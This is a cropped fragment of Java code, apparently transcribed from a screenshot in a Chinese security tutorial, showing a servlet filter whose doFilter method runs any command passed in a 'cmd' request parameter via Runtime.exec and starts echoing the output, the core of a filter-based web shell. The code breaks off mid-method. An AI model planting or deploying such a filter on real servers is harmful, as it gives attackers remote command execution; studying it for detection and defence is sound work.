 11
12 }
13
14 @Override
15 public void doFilter(ServletRequest request, ServletResponse response, FilterChain chain) throws
16
17 String cmd = request.getParameter( name: "cmd");
18 if(cmd ≠ null && !cmd.isEmpty()){
19 Process process = Runtime.getRuntime().exec(cmd);
20 java.io.InputStream in = process.getInputStream();
21 // 回显
22 response.getWriter().print("<pre>");
23 // 网上流传的回显代码略有问题，建议采用这种方式